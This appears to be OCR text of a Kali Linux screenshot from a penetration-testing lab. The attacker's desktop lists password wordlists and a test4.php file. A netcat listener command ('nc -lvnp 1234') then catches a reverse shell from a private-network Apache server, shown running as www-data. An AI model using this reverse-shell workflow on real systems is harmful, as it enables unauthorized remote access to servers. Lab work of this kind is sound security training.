 172.19.16.243/capstone/assets/44.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.54 (Debian) Server at 172.19.16.243 Port 80
syedabeer@kali: ~/Desktop
syedabeer@kali: ~/Desktop
syedabeer@kali: ~/Desktop
rockyou.txt
rockyou.txt.gz
scan.xml
shellScripting
test.jpg
test4.php
xato-net-10-million-passwords-10000.txt
(syedabeer@kali)-[~/Desktop]
$ touch png_script.txt
(syedabeer@kali)-[~/Desktop]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.19.20.163] from (UNKNOWN) [172.19.16.243] 36582
Linux ccb903416af7 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.
(2023-05-12) x86_64 GNU/Linux
06:43:08 up 1 day, 18:08, 0 users, load average: 0.26, 0.41, 0.43
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
172.19.16.243